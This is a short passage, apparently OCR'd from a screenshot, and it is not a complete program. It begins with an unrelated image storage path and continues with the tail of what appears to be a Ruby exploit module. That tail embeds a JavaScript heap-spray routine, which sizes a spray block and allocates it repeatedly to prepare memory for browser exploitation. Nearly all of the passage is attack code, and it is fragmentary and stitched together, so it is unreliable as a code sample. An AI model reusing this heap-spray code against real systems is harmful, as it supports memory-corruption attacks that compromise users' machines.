
sprayblock = single_sprayblock.substring(0,
(0x40000-6)/2);
heap_obj.alloc(sprayblock);
}
JS
return spray
end